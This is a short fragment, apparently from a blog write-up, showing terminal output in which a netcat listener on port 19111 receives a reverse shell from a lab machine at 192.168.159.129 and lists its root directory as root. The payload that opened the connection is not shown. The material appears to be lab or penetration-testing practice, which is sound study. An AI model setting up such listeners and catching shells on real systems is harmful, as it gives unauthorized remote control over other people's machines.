 root@KM:/intranet# nc -lvp 19111
listening on [any] 19111 ...
192.168.159.129: inverse host lookup failed: Unknown host
connect to [192.168.159.128] from (UNKNOWN) [192.168.159.129] 46174
[root@localhost /]# ls
ls
bin
boot
dev
etc
home
Kevin
KMArms
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
[root@localhost /]#
https://blog.csdn.net/Aaron_Miller